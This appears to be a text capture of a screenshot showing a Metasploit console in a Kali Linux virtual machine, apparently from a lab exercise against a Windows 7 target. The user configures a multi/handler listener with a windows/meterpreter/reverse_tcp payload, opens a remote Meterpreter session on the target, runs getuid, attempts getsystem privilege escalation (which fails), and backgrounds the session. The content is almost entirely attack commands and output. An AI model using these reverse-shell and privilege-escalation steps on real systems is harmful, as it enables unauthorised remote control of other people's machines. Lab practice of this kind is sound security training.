 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 05:04 PM
Shell No. 1
File Actions Edit View Help
shell has gone before
=[ metasploit v6.0.21-dev ]
+ -- --=[ 2084 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.8
LHOST ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.8:4444 → 10.0.2.15:49211) at 2020-12-17 16:55:21 -0500
meterpreter > getuid
Server username: Win7-Target\Prof.K
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
KALI
Right Ctrl